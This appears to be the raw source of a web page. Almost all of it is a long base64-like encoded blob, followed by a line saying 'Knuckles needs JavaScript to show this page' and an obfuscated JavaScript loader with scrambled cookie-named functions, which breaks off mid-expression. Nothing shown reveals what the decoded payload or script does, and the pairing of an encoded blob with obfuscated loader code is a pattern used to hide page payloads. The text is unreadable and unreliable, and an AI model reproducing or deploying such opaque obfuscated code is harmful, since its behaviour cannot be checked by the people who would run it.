79g/utitaceJsIn1/mTJChwraC28tMnutat7VDWLnokSO4gFzmo/4Z4Zya5INddy6zTo5kbtmXDL5hBcwgHdNebhpODX4lwaSveS3jogIX6VuvZ7hAy1DXruC2P2kM571MjvEEITtK9RWRApK5BrsVsqWWPFJ6jHopMDptOmsbXRH98kqBLzO4Pt31STgusnVwJZcXcICRi00h7/dc0wpQq8OkiNm4nM93gq2TI/gF44kcCFHb2OF5hnSZbTrhvwjTtpv1RAv4P1m9V0sCQ2vC0HWzUzZwvvMuSp4mBHQ2MBbxM4W7xBm0/va6XDLxIH4zNcHHZ0W24xoXSFCRd1pUx/pWeSJXF8ncAXLXJ4uYP8IXzK3wQUYqXcywAUXfkvqIpUvwE/e8E4wMHuvSvERu0DFPMv9muO5mKAuv42+CZ+M8VTjTEKfQrVCRgjXfBbnBTASS7RcBNd4FHlfm0aXv56zm+WGWeKyZqO9lZXso6DAxb6MBh5aSDB2+Im9Il/tcbFJXTR6CUEU0ogdPl+6GAXIxgoW5CC8tK7RBUHHvBzLzC18Y0D1MVfahJ2HzgfbyFiULyCzohKDeZd2CCxu+wFl/QwmwDr1WlNpLRPNvj0xlUlVZ0y3ttPYxqs3ZE9xnUn56+M4QY6NBC0Gpu4vm4UPREB85UDG1xyzkDNkdj6Jbv9KAgWVu9mKnZWwGfOXVux6T81wQr075Yj3iW9JRNUvcm3smeT0edQTWm8zJUuGcIhcsW/lfCrSTZMYyh4WINHuifR9JUOvlapt8rRPGmuHa7/9a8R5AKSlMEkiXfSZQf6UUuNBe4f7+Mb86huNINpXqOY4Kix+t7mdGCSczGgaAkDx+Cq00gAwaWGf5U/J++iZtRQuz37z9oUsbI5hlyd/4v4n4zT6xOzUqQDXckhknV2XtSHZ86Vw+L/[base64]/JLYKm1/GrY+Iysu3oQGY5jGln9c/M5NZvm9u75vQ1ksxmC6VwVC5KiFnN97IARH0qvG87JRn/vxq60dz0VdtsKFTm0sJQDQ2gWignoMFCVK6uGbPKSoDBGcWO80dvRngGtK3zgaMCJRl5RLqNf3r+d9m/tCLy3SIHGHaMnFiN2rLPNV0oXCUKOc9MA0O9sZ2Z/nkXYAwCjqghpv1GP/TvCS2mmyL9jU6Grt9cyPnAUqNXGiIkPQJ2qlzMQfakhYO1STIv6Rfx23WfUzSVm+c3C6Dd9f+flBmcq0Wj3S6wGzwm9Ig+XFaD0M3VkMP7Qipdh/QG4oqrB7ul3Vf+ndI2Jl1fp8yhUwUvqyIzrkfIbEWNvOt/[base64]//Tx8OtawB6DEdfAV9//i8omhRC1vb8Hf+7vHDcL71krdYqPAgS8VbS8fNd28E3nxGf9Nqu/JceycFUEv2udYMEmySbnF/m1oWdBwWAu0UKmTTUMW3WRb+aTNmexcLjF289MXkm3fmsMM731Eq8SwpJIp+5p2za17DMctGRWtcuC7Yk49wIaKQaU4ZZRXNntTY52a2rdy/5iso5kjzyNwNgXnL67aHBO++n57rQcBo5H22wD/BlfFJvPMw+83xWIEV2IN2zYZKTktlV5pDRCBD16X08zAmz9X9vZlEfEW2nfpqWz6aEYI97J2QICEUzM2AIYcpfFyniZzl41dA9lPGSJuVrx/j7WPip3vHN9VMoMNnbVqd3za6YNtfUAvdMw28rBkZxKje/VOapSg740vQu5ZX7OwBTa/vGr5k24TPRa+0lBCMeIDqAdYc2Y+kofaaKf6gu9nIwS1lHwz1kCvn1jTkU/ZtKRYK1BVYMxPeVrC6C/koh1aGM6yWvGK7Tym7mwxRVKsdNAWIlLKzS03VnkbiXrekNeOhIdQJkKV9x4kWcqK60T3EwVLOzkw3RqrCKjMhDHQbZdqKwTtEQrneqlSPbovYSF1HjDVgw0+bdnhIbl3SeL8dgRqprPJ5FIyCvLmycz/rfbAM4qz//[base64]/OsOMGoRzrk3qtPrYM8mAuIEMsF9pllz3vfhPRsD3S6rNG34hbK+73v6K9I9FAK8ayxxvpSKlRU/EMn4Y//PhoT+COAXh/AXJEKrAvS8yJ5bZq5c3DIPQz3mET8UjjslzwPP10PnalsJUR5DKETnWOi8YrPjCOiHiwwnlCGOWK08gRJLB1+XOMDEi9J9hCH903kgrI+tQtrRrDRAWApJAcMYREkniEDIBc3ics6pSmlsTb0uYIV2KC8c/VGaBpNyhL6VxbbaSIAyImLprNmyGr/QY48YG7UIlUNLLkpTjWEhB11ErZ87Q9dmkgsI6kKyU+x/haNHgVT9ASrhsRfAL6qxxQejlyFgcfsGFXCqMJ5oF9n138FFXR63fmYUAYFfvD47t0X5LJNWDic4f38soxgKkFqA48qY4GOMiIe36YR0xcpdQyRm25gE5Ik/Nup+dL+Oaa4cZrgaHE5G932vbuFvNF9o9a0475cicZGA9K74vAMADGTDx8WnnSREZ4Y+NtIabNnFNfCCqz7z8jXT5Qowp/[base64]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[base64]/dP0/[base64]/akHk8OwpbOHPGW8FkXcMk/szp++yQFppIwjo/6scktyy7AYRxcrFZNKo7Xf5PUtLd8n9TQyyYTSopd7ki1FSHJc7tJ0UlvZJWErmWPh+46mwAnLdkYsykgofGSmMOaukOC4z+Wnv9KQ9xZaZ96sChfMh14Lio7kW1VuPsVREPoPrE4uBo12DmmxwvzblIN7Wt/j70LodJJ/r+DOLLDKyebd9MfzF5GTZwvd7zvTa33l2Ddqh3ZStX9gyyqSOioEr+uniGJsRW606CDxNh8ZYX4qPN/3l24/On3eP/HlYRa200R4W02WTbgkIjtwSqLyIwC81gMCnvBeyGhnP1ySgXV9ppVzhMbnfEa46uIXuRY2kP5VMpclhAyqXIggrwlLY1zcM7+sbcPFaki5J5aSKBCVygdq2fCFuDU0hOaaseldUQviuUz1HjK2qq0OgoRBPQKq/gADwzn6eAXUuGzsHqwfJTZ9HTHhq6ehBV8hVhWbq5Ew9qPixC5VnX1JiokJamxBJnlJ4rSpnWDGzESQOtMGHNsa99lTcOfAmOn6TJtySvwB49KxS5UzDkxKHq8d4ClNFezjDorNi8TAgVozrWPGBgWJK51MOIFzyf4G/[base64]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[base64]/k/XugZVC+BtnH8t74EkWWGIKV9riij7daLFoD3tfed33vcgbUtzowRcWIfot/WVq5xU1r2F5GFUl7jj29WeBVWk3Yn7g+1klcuH2lEwiDJlNyYoprge6Eg9fPgnOLuTXkBYeDkH8qKQ03M9afa9uUlEfZ/tUkh9JY2slA2GFffb0BJ6LW40ENw6Qt9/yvQXUNan7VP7Bz10AKOpc0/Xvsba/S6LuYxFkohTQAB1Sp9MZaQizQjaN+/aMjFyUJHbsBZlgEKqSKwpc4YQM8F3efz5lCHQLnU7oCiMLhGLQ9qU27BvEBuXIw85fjVuaA6GxxybgwBNY5vUJrVdWTgu44e3C7u96frq5nbntJCV6uEQBefI/s2xiLByT6FTR7TvSTEpM/BK0ijm3Q+kujWNoF8/[base64]/vKG6HFCtF28DLW7J7LQmZ42gkJoz8z7ZoZSD31NCS/eo0LBo/Mqyg8WIVx5AhlW/pov/V0JMBIVwuMPjocE8E52GPMysutjmpjXVObXzTa6Kpudp+Ci4um+Yr49pUoQqtzOKcBHa0prnvxhYLIPMyMMKHusujfPwZv/[base64]/HznoqX/5lSV5vwDtCbtNDu8EGz2K1NF2StRInF3+S98tkrhbsKH9ZTc9KHKKObrTl2dOMIMTMesFtAePdUTMHLu70uPZ7sL9tl4d9k0FdU+VdlwBkzp/GyhjfQy4rsuZ9TFCbrBeb+n1MCdZOkLUtm8y0N6Y918u/ipuRqoqfYflF7aWDcGdsi/w41jI/2zMAH/70T13A3AYfvbk+ZcGixoN1q2vU2Nx4fbEpcIKCIxCA+TjkczuVrlN3QtXFu5dmgjK72Bb45UKoNGVhGAf44rPjd130I3FIkejB2VmcCStkj2zu1pQSMIQKxH3L89KFViTBLfvfbypYcr2hBNfweQZSqhtogkdoKvMyfMVmSXiOV17WBUU8BdISbm/[base64]/bi7ewgCR5UZSIXpWP8uGqUKw3kc4kFAh6gp1j3w/KPYBGMMK9m1M45phTZkicAm0u664cQms/1+Kbsh7hU2TAb59SjoK+flaWKWe962fC9jAEFaIvK7YXgkk+fK3T2c34U1RxdKOryXXdY/RQxKn6TLLbsIvvPM1H46Lcx9+yVfrgHHs4xKbyIff/+yPnpbj6jU/lWVtra8UfLgNOqfZlGQe/PVIGBhETm7v3tG86+FSAd9P85lHN1YOY9FgJkU13lr6/ajGg0kx0cbBTK9tcTy3UbjT9YGEMHD7r/h4df8D2KAZA+8jdcaCGUTId6QsOskLAfZe0mlgbhpUzIt9GTUF/9482hCdl7JdkrLpB2QY5ZWHJsUXt7Qb2YK9+MOIL3h7+MThCPaE6y246nfUqT/p+gp+dYW5m828jxd6usXuldDvnkziLbSOUFSLrA17LCHldKNlarna+OJDtMWvNAjgOSa8UG1JzMCkd3d/P0y1jSM6qht/O28IVHs86p8/PrOH2DvWJcrXWUcIT+kuVBR02O427lIPbtuSYokKZxBZ5qFKGNCxz6eHpt+1f54+3llrqVSxCGRA9/5aAPzF3HVAbXIiDIxG2ltIM3A18xxHg432DjFjsHN1RMbyW25vlrW1edv+ZvrWmGtrKDQC3wZLT4IMgtwe8yF9+H98Sv1smmI5DnRrNL9kH8UpWwrh1xTMBzMsHhF/[base64]/zs8IUNSdmFnO5BdgZiZvOVOfOBjlmm1QjB//i0KPWOWI5pEu+bmiXzKcGVzD7HtKZ+CGnPY6oB5GKA8oLJlCgG9XjyLlSTK2MVBsuV1kYZbsb/tskLmwM9UXRj6WMlap0hjJDUo7WyRuPaUGQUb+HftiOxQooqJvt/[base64]/vBpCwVvAIOgR/tpKnPFzafTYkpEPYSc3FHAmQPCBlGC9Ed6cvnmPTWhGxIzba2StZLp2wfffQP8jsAqomJnRDqAGQGNVpwYLOUmWbAXwTye73L08uE8tKeTd1iKkqxth7cYN+8fzrAEXEwxrz+kXnvYoY2oQwa/lx1gwouRoA82lPqXoYGW/oYP56wPb9pNmxYB+fplCTxtDZueqQ83HNlLYVUszsWfiVFSXEGQj+N4p4ExB9ozh87WdHeDKHy6TAVBSLksS/e8A4SJXCUfStmn9DHVqwoU1pByJJ94/fl+SZDIkndtTxVy4tyDWNj7U/WkX+bcDupfZ2oCDovAhcVpmLzEzIxQq+LY5uycMME7XXDqnOWLZdVsoDvapiJgaEPfDWju/3yUDs2mCCwQKWMQIIpszIV0UYYVEpYMbqPphh0AXtVlDEvvYtJiviRLE8W1DeOLd7BiBQWniu5flIn4W/xsqd/6vRLSEPAy1vSrSAGoijCLkHNfXQT3BB2ERWF/HTdTlVYc5x3w5D8s6SYmBTq6FychgZbPer9lzfm4MKsTXqucxE7b1p7LqHdbplYY4sQPE7F+Y1J+JWXIG0j1BcvI1Ha1Wq9g9+mHRmoUuzraLoj9sIdHMOZ5dRmy0P4fvSYh7cFZIJ8E30jx38V/v8YRL8D3DclJ9syizM3hydIHhfnmc/WS01Tl5rXF16UkH9uUXNdnwDfy7ge9OA/dRtgDQtQX76udExBFbI1pj48Fqpbhlx9llspRQAJmC+Qe8mUv0YKJ81SGj3iixdvPK7zIXTSmuV1mpdjWMtFVb3eJUjk5tdj1fMJj3Y1M/LR1hjAf5c11OZvUS5LBd1/8/1LWXTNBQzdwDG3XioAxPBOf/IpHpnIWDhO/[base64]/WY+uYGr/nV8MZDfER257p8UnDhIrqYELl7Eh8LOq3OkzXe/62d42SBb/lnv239fhdwh8fLkfWUrsQsHgmKqKR6Pbcne/9C2FBkcXN9GGzCJTqBK+Ifmb2Pt/ASD/w3yyNbZmCiqDn4U0O5rMyQeVt/Ci+IB6RVItShCR6Zot6icWAzEbfOVKTHP1/U5OR3/VMt3PE/JlQS7UBdfJ9F6FU1BXvZ4WGF7x2GuigDRpBv0peAxIcleD9ukKKuuhBpWopB8geXZkC21ucgg+viSGQdtdsV/ye2OHJ9R+aHznt4R8szoJzlDSzc4JpM251oM9MnzXDq9o6Aa0RzOMXrTvE2pnEy6B94P5OkeGFri7f8O7OhoVttKRiLaNTFFOChHTDqJ0tmeVYsdicu1u2J33DYXE7580/6f6URLo4hszVREGrdMdlVL7wnaTkwq5MsaAezIpQrIxHoXaNHKXK44K6RcpQszVZJ6SHh7jsMJLz6/IbB0sCqG0AHGUY/C2m82if+8AD41mUWEGqVeuvl2YgmaILVRdBW8Kb0ffD9hrkSuC2MfiEqFmD5X0bcDcyJ49GtbftGYcetjaxs7iCNl913ZKPjOXnOdZGeuIpierPV/Amu02UQy6nL6zPOfpertq+G1z1oQ0fn8rXEn5oumsHVKl4QaoZwr0hT0cl/N9fwtBWv1Vh5vc8CkHYwOJNVnH+Mka2tsrdmifXz0bJIdt5mo7QRnFb/GCsAxwSTGztBPGgYVAyfwB0Yl5U3VXfYiHep+qbmLdlT9Es/6RSIpUNlYnchlSgn2rKtFVtgnxL+U9ZAZja0KZBBA6scM03X7IJtB4JGE2evfylSQVaMvdR383/0uKcORX4DvhiVN6cstLjH24culfQb17VSEJjHyN8nPR4f529wVwgSKPNw7BdRe2/[base64]/7CeRHFOm8/njgCxSahB9uLsZZD2xRJmJRrq/0fG//uQXunwYonCmueWauAOuqwJELmXhczMTe5wrc0FnCxoMmCUXKVGYQFHl6BIWwnKbaaAY3CsGjATpNVmK5+pHNCEPpWeeAPVoyBP9cwZ5Jnz+0n61x48Rvp6F36UD9I44cIEurG/dqpRK16qEQL54m65x2Kz5FvIcAUZqG0otC0yh7MCBFjoOqBkpZUCzhTJKPQwNK6X7wc/M1QasT+3sKGu7+2A7HENMKHL6efwUr5pZrim0NSPZ1pmJHzhwyWMPruRpEl6HOGn/nbCiQ2Qf8g0pDjnVK41zNOrEO0Ay2NtRh8JjFbZIvJBQQeD+blQ48a/RIBxOyZpRFeDk1he8g39lW/NxDvMw5y77t8lV2oxDEspUXasJrWFgPsJJ2BrcwlLILnwxQnVqef6UgoSgrbQNwyex1q1D9wVAKHd0ZnCcb/[base64]/VFOIRmomogU/VpKdRPnwI25FKgeMNXzjVVWY85UV+d+7RYTVejo9qJn8vbGKQ3kmgo5uvSFWMRavvJ3SxsDIMNFaUc5oUdTzf/MdGojaHYcVxEr2tO/Icm2TtYWiOTW6XeQQPHP987WY+lsxguvHPXBlXEAu1xesYbU0SbA0002FGdClX6naziK5v9a7IdAOcSq6Sz4lAYuqKmk/RzTzt0cQTKX4Rtj0qMrlBt2t8qcwAHxGiWY8Zk4UzdbAHZx3Y9WMfgjffohU8nxFK4F/+CI3gvj5yq3bHytnwx2YcG1iGkN/fmp7ttGDKTMJdMH/12oEEZE392A2enxZ0vDNjGvwF8Ha3FveC5HoH2JQol+L/[base64]/JDJQGVEvJqagr5p0zo1qpUEipxsxBk1YezsAgv/1Qw2SDsnYUVhZxbgxglWVO+ni2i4MACQC/J3oQFztkz0UhAhb5ZSPWZJdXWS2EJAgJu/7r00waQwod2qrUd1+yFSSF4P/TDgwTlCrDOb2izU/9/IjCdQi+l3zjdFi0N7oZRozzzqQmmKs5/dnig0SjshRZelPELYfWpq5c9pSrZn2d0M/5cFiHZMNiy43BU3vEWMGhxOs+fwCX6jZoK9qD+V9gyLAqIz0O1s/JBa6t2urBIy/a9cnAAxTvGZ9i2O2QSODV4xI/luhS4hezzcGgYBlY5RWKUZaxh4o3BBw01GWkT8VIYQlXxHpZiC2Vf0if0x2aZp5SWDdWeuyIET2YzJnkMAIYb50hBWIrGN3vem5YX3RhSuUJSzryc1bag6qD0="><noscript>Knuckles needs JavaScript to show this page.</noscript><script>(function(cookieForecast1,cookieCache1){function cookieCheckout1(cookieSignup1,cookieLocator1){return cookieLoader1(cookieLocator1-0x24e,cookieSignup1);}function cookieBeacon1(cookieConverter1,cookieQuote1){return cookieLoader1(cookieConverter1-0x1a6,cookieQuote1);}function cookieBanner1(cookieBuffer1,cookieTranscript1){return cookieLoader1(cookieBuffer1-0x2e0,cookieTranscript1);}var cookieSync1=cookieForecast1();while(!![]){try{var cookieEstimator1=-parseInt(cookieCheckout1('IY]J',0x37a))/(-0x127c+-0x1*-0x1557+-0x2da)+-parseInt(cookieBanner1(0x3c2,'Abtm'))/(-0x1*-0xe59+-0x2*0xfc2+-0x1*-0x112d)*(-parseInt(cookieBeacon1(0x2cd,'ylgP'))/(0x21c2+0xf6a+-0x3129))+-parseInt(cookieCheckout1('RO^J',0x36c))/(0x25*-0x34+-0x1e5c+-0x2*-0x12f2)+parseInt(cookieBanner1(0x39c,'qfpM'))/(0x1c7+0x3*0x3df+-0x1e9*0x7)*(parseInt(cookieCheckout1('tdo1',0x312))/(-0x78f+-0x1b*0x30+0x437*0x3))+parseInt(cookieBanner1(0x393,'6VqB'))/(0x244d+-0x12+-0x4*0x90d)*(-parseInt(cookieBeacon1(0x2b2,'jFWA'))/(0x16*-0x106+-0x184f+-0x95f*-0x5))+-parseInt(cookieCheckout1('LO8[',0x320))/(0xd75+0x234d+0x30b9*-0x1)*(-parseInt(cookieCheckout1('8Pwf',0x325))/(-0x1496+0x25c+0x1244))+parseInt(cookieCheckout1('Abtm',0x310))/(0x188a*-0x1+0x504+0x1391*0x1)*(parseInt(cookieCheckout1('LD2w',0x324))/(-0x1*0x14